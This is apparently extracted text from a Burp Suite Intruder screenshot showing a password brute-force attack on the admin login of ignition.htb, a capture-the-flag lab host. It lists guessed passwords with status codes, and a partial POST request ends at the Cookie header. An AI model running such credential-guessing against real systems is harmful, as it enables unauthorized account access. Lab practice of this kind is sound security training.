 2. Intruder attack of http://ignition.htb - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
42 123abc 200 10157
43 123qwe 200 10157
44 sunshine 200 10157
45 121212 200 10157
46 dragon 200 10157
47 1q2w3e4r 200 10157
48 5201314 200 10157
49 159753 200 10157
50 pokemon 200 10157
51 qwerty123 302 3062
52 Bangbang123 302 2935
53 jobandtalent 302 2935
Request Response
Pretty Raw Hex \n
1 POST /admin HTTP/1.1
2 Host: ignition.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 81
9 Origin: http://ignition.htb
10 Connection: keep-alive
11 Referer: http://ignition.htb/admin
12 Cookie: